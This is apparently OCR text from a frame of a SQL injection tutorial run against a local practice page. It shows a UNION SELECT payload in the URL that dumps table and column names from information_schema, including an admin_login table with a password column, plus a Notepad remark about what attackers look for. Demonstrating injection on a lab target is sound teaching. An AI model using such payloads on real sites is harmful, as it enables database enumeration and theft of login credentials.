 localhost/pentest/sqli.php?produ
localhost/pentest/sqli.php?product_id=meow%27+union+select+1,group_concat(table_name,0x3a3a,column_name,0x0a),3,4+from+information_schema.col...
11
Nama produk: admin_login::usr_id ,admin_login::username ,admin_login::password ,admin_login::Name ,admin_login::Email ,contact::id ,contact::Email ,contact::Reports ,products::id
,products::product_name ,products::product_desc ,products::product_prices ,store::id ,store::name ,store::descriptions
Product Descriptions:
3
Harga: RM4
Back
Choose style: Select style Submit
*Untitled - Notepad
File Edit Format View Help
what attacker always trying to find is
admin_login
to
Ln 4, Col 3 100% Windows (CRLF) UTF-8
Type here to search
ENG
4:39 AM
2/22/2021